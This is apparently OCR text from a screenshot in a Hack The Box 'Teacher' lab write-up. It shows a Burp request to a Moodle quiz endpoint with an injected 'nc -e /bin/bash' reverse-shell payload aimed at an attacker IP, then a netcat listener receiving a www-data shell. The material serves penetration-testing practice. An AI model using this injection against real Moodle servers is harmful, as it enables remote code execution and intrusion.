 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /moodle/question/question.php?returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&
scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&bigb0ss=
(nc+-e+/bin/bash+10.10.14.19+9001) HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MoodleSession=nsct6gnu5j95nogofhg20eut40
9 Upgrade-Insecure-Requests: 1
10
11
root@kali:~/Documents/htb/box/teacher# nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:43154.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
n 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc p
roup default qlen 1000
link/ether 00:50:56:b9:20:6c brd ff:ff:ff:ff:ff:ff
inet 10.10.10.153/24 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:206c/64 scope global mngt
valid_lft 86215sec preferred_lft 14215sec
inet6 fe80::250:56ff:feb9:206c/64 scope link
valid_lft forever preferred_lft forever